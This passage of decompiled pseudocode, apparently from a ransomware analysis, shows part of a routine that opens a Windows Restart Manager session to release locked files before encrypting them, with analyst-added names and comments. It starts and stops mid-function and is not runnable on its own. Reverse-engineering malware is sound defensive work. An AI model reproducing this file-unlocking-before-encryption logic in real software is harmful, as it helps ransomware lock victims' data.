 do
*(strSessionKey + v73++) = 0;
while ( v73 < 0x42 );
result = RmStartSession(&pSessionHandle, 0, strSessionKey);// start Restart Manager session
if ( result )
{
if ( !DEBUG_FLAG )
return result;
file_to_encrypt_len = lstrlenW(file_to_encrypt_1);
file_to_encrypt_multibyte_len = WideCharToMultiByte(
CP_UTF8,
0,
file_to_encrypt_1,
file_to_encrypt_len,
0i64,
0,
0i64,
0i64);
do
file_to_encrypt_multibyte = HeapAlloc(hHeap, 8u, file_to_encrypt_multibyte_len + 64);
while ( !file_to_encrypt_multibyte );
v35 = lstrlenW(file_to_encrypt_1);
WideCharToMultiByte(
CP_UTF8,
0,
file_to_encrypt_1,
v35,
file_to_encrypt_multibyte,
file_to_encrypt_multibyte_len,
0i64,
0i64);
v36 = 0;
v37 = "Can't RmStartSession"; // Can't RmStartSession